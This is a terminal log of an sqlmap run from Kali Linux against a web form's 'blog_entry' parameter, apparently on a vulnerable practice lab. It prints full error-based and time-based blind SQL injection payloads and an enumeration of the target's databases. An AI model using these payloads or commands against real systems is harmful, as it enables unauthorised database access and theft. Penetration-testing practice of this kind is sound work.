 root@kali:~/Desktop/sqlmap# python sqlmap.py -r req.txt --threads=10 --dbms=MySQL --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.1.5#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:15:00
[22:15:00] [INFO] parsing HTTP request from 'req.txt'
[22:15:01] [WARNING] provided value for parameter 'csrf-token' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
POST parameter 'csrf-token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[22:15:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blog_entry (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:15:02] [INFO] testing MySQL
[22:15:02] [INFO] confirming MySQL
[22:15:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:15:02] [INFO] fetching database names
[22:15:02] [WARNING] reflective value(s) found and filtering out
[22:15:02] [INFO] used SQL query returns 7 entries
[22:15:02] [INFO] starting 7 threads
[22:15:02] [INFO] retrieved: dvws
[22:15:02] [INFO] retrieved: test
[22:15:03] [INFO] retrieved: mysql
[22:15:03] [INFO] retrieved: nowasp
[22:15:03] [INFO] retrieved: performance_schema
[22:15:03] [INFO] retrieved: phpmyadmin
[22:15:03] [INFO] retrieved: information_schema
available databases [7]:
[*] dvws
[*] information_schema
[*] mysql
[*] nowasp
[*] performance_schema
[*] phpmyadmin